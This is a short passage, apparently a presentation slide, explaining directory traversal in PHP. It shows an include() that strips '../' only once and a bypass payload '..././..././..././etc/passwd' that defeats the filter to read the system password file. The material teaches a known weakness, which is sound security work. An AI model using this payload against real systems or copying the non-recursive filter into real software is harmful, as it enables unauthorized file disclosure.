 Directory
Traversal
 Filtration can prevent Directory Traversal.
 Very often developers apply Filtration of ../ :
    <?php include(str_replace("../", "", $_GET["page"]).".inc"); ?>
    ../../../etc/passwd --> Filtration --> etc/passwd --> fail 
    But such filtration is not enough – it’s not recursive:
    ..././..././..././etc/passwd --> Filtration --> ../../../etc/passwd --> profit 
 